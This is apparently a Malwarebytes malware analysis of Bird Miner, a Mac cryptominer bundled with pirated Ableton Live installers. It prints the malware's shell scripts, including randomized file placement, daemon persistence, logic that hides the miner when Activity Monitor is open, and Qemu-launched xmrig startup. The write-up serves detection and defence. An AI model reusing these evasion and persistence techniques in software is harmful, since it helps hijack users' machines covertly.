A new Mac cryptocurrency miner Malwarebytes detects as Bird Miner has been found in a cracked installer for the high-end music production software Ableton Live. The software is used as an instrument for live performances by DJs, as well as a tool for composing, recording, mixing, and mastering. And while cryptomining is not new on Mac, this one has a unique twist: It runs via Linux emulation.
Miner behavior
The Ableton Live 10 cracked installer can be downloaded from a piracy website called VST Crack, and it’s more than 2.6 GB; a size that might be cause for alarm on other programs, but reasonable for such an app. However, on closer inspection, it’s clear this installer is doing some strange things. For example, Bird Miner’s postinstall script will, among other things, copy some installed files to new locations with randomized names:
#RANDOM z1="$( /Users/Shared/randwd Software )" z11="$( /Users/Shared/randwd )" z111="$( /Users/Shared/randwd )" z1111="$( /Users/Shared/randwd )" z2="$( /Users/Shared/randwd Software )" z22="$( /Users/Shared/randwd )" z222="$( /Users/Shared/randwd )" z2222="$( /Users/Shared/randwd )" z3="$( /Users/Shared/randwd )" z33="$( /Users/Shared/randwd )" z3333="$( /Users/Shared/randwd )" #CREATE DIRECTORIES mkdir /Library/Application Support/$z1 mkdir /Library/Application Support/$z2 #Move Programs cp /Users/Shared/z1 /usr/local/bin/$z1 cp /Users/Shared/z1.daemon /Library/Application Support/$z1/$z11 cp /Users/Shared/z1.qcow2 /Library/Application Support/$z1/$z111 cp /Users/Shared/z1 /usr/local/bin/$z2 cp /Users/Shared/z1.daemon /Library/Application Support/$z2/$z22 cp /Users/Shared/z1.qcow2 /Library/Application Support/$z2/$z222This code uses a randwd script, placed during the install process, to generate random names from a wordlist:
WORDLIST='/usr/share/dict/web2' TMP_FILE=$(mktemp -t wordlist) [...] # Allows user to pass initial charater to generator grep -E '^[[:upper:]]' ${WORDLIST} | grep -Ev 'Nazism|Nazi|Hitlerism' > ${TMP_FILE} WORDLIST=${TMP_FILE} # Use jot to generate random number for line of file to extract sed -n $(jot -r 1 1 $(wc -l < ${WORDLIST}))p ${WORDLIST}Amusingly, the malware seems to want to avoid any mention of Nazis or Hitler—words that actually can be found in the wordlist. I guess even malware creators don't want to be associated with the terms. Whoever wrote the filter didn't really understand what the regular expression would match, though, as it's longer than it needs to be.
The files that get dropped on the system, with random names, have a variety of functions. Three are launch daemons, charged with launching three different shell scripts.
One of the scripts launched is called Crax, and it installs in the /usr/local/bin/ directory. Crax is tasked with ensuring that the malware isn't being snooped on by pesky security researchers. The first thing it does is check to see if Activity Monitor is running and, if it is, unload the other processes.
pgrep "Activity Monitor" if [ $? -eq 0 ]; then launchctl unload -w /Library/LaunchDaemons/com.Flagellariaceae.plist launchctl unload -w /Library/LaunchDaemons/com.Dail.plist elseIf Activity Monitor isn't running, the malware then goes through a series of CPU usage checks. If the results show that it's pegging the CPU at more than 85 percent, it again unloads everything.
A=`ioreg -c IOHIDSystem | awk '/HIDIdleTime/ {print $NF/1000000000; exit}'` B=`echo $A / 1 |bc` if [ $B -lt 120 ]; then T=`ps -A -o %cpu | awk '{s+=$1} END {print s }'` C=`sysctl hw.logicalcpu |awk '{print $2 }'` D=`echo $T / $C |bc` if [ $D -gt 85 ]; then T=`ps -A -o %cpu | awk '{s+=$1} END {print s }'` C=`sysctl hw.logicalcpu |awk '{print $2 }'` D=`echo $T / $C |bc` if [ $D -gt 85 ]; then T=`ps -A -o %cpu | awk '{s+=$1} END {print s }'` C=`sysctl hw.logicalcpu |awk '{print $2 }'` D=`echo $T / $C |bc` if [ $D -gt 85 ]; then launchctl unload -w /Library/LaunchDaemons/com.Flagellariaceae.plist launchctl unload -w /Library/LaunchDaemons/com.Dail.plist fi fi fi else If all these checks pass, it loads the daemons for the other two processes. In our case, these are com.Flagellariaceae.plist, which runs a script named Pecora, and com.Dail.plist, which runs a script named Krugerite.
Interestingly, these two scripts are nearly identical, and each loads a separate executable, as shown below for the Krugerite script.
#!/bin/bash function start { pgrep "Activity Monitor" if [ $? -eq 0 ]; then launchctl unload -w /Library/LaunchDaemons/com.Dail.plist else /usr/local/bin/Nigel -M accel=hvf --cpu host /Library/Application Support/Nigel/Poaceae -display none fi } start;This script once again checks for Activity Monitor and bails out if it's running, indicating that someone is watching for unusual processor activity. If it's not open, then it launches an executable named Nigel, and passes a path to another file, Poaceae, as a parameter.
This is where things get interesting. It turns out that the Nigel file (and the corresponding file for the other script) is an old version of a piece of open-source software named Qemu.

Qemu is an open-source emulator, somewhat like a command-line-only VirtualBox, that is capable of running Linux executables on non-Linux systems. These copies of Qemu are being used to run the contents of image files, named Poaceae in the above example, using Apple's Hypervisor framework for better performance.
The final piece of the puzzle lies inside the Poaceae file. This file is a QEMU QCOW image file:
test$ file /Users/test/Library/Application Support/Nigel/Poaceae /Users/test/Library/Application Support/Nigel/Poaceae: QEMU QCOW Image (v3), 527400960 bytesThis is a file format somewhat similar to Apple's disk image (.dmg) format, but specific to Qemu, and not as easy to open. With some work, however, it is possible to peek inside the Poaceae file. In this case, the image contains a bootable Linux system. The specific variant of Linux that it uses is Tiny Core.

The image also contains a mydata.tgz file, referenced in the screenshot above, which is used to load certain files at startup. One of those files is /opt/bootlocal.sh, which contains commands to run when the Tiny Core system starts up. In this case, that bootlocal.sh file contains commands to get xmrig up and running.
#!/bin/sh # put other system startup commands here /mnt/sda1/tools/bin/idgenerator 2>&1 > /dev/null /mnt/sda1/tools/bin/xmrig_update 2>&1 > /dev/null /mnt/sda1/tools/bin/ccommand_update 2>&1 > /dev/null /mnt/sda1/tools/bin/ccommand 2>&1 > /dev/null /mnt/sda1/tools/bin/xmrigThus, as soon as the Tiny Core system boots up, xmrig launches without ever needing a user to log in. As soon as the system shown in the screenshot above asks for the "box login," the miner is already running.
The xmrig software has been abused multiple times recently by Mac cryptominers, such as DarthMiner. However, Bird Miner is an interesting case, as the copy of xmrig being used here is a Linux executable run in emulation via Qemu.
Distribution
The malware was first spotted in a pirated Ableton Live 10 installer. Since then, we've found additional installers for Bird Miner, all distributed through the same site for other software. All such installers will drop the same malware, though the exact install process may vary slightly.
However, a Reddit thread on piracy discussing the safety of the VST Crack site revealed that this site has been distributing this malware in some form for at least four months, probably longer.
Sure enough, a couple older installers were found on VirusTotal that used the same technique, but did not yet use random file names.
Implications
Bird Miner malware is somewhat stealthy, as it will bail out at multiple points if Activity Monitor is running, and it effectively obfuscates the miner code by hiding it inside Qemu images.
However, it also shoots itself in the foot, stealth-wise, by using quite obvious launch daemons for persistence, and by using shell scripts to kick everything off. These things don't reveal the intent of the malware, but it's pretty easy for a savvy user to notice that something suspicious is going on.
More interesting is the fact that the malware runs via emulation, when it could easily have run as native code. This would have given the malware better performance and a smaller footprint. Further, the fact that the malware runs two separate miners, each running from their own 130 MB Qemu image file, means that the malware consumes far more resources than necessary.
The fact that Bird Miner was created this way likely indicates that the author probably is familiar with Linux, but is not particularly well-versed in macOS. Although this method does obfuscate the miner itself, which could help the malware evade detection, that benefit is countered by reliance on shell scripts and the heavy footprint of running not one but two miners simultaneously in emulation.
Obviously, this malware provides a solid example of why piracy is not a good idea. If you're engaging in piracy, you're likely to get infected, even with antivirus software installed. Like a railing on a bridge, antivirus software can protect you, but it's much less effective if you're actively jumping the rail and engaging in risky behavior.
Malwarebytes for Mac detects this malware as OSX.BirdMiner.
IOCs
/usr/local/bin/Crax: 3dca4365b5ea280b966541d53eaee665e2b915a668dd34a1ae208595bc83dbda
/usr/local/bin/Nigel: 5c314b493d6ad5df84450e190b94a9ff67e79ca125a322a65b465ee171b6e638
/Library/Application Support/Nigel/Krugerite: 390e9a6d4a6f6c9a553aaa6543058931d14cfdc2620732bbfac73fd90eaf09ee
/Library/Application Support/Nigel/Poaceae: 7e36222a3e3898d9473f017c33c803ad70878fa79f391a65d87ae061cb89fba7
one of the smallest installers: dfbe4d61118aef6464a2fe17cbf882d4a0f3fdb81e58d99aa7114a553b42a66d










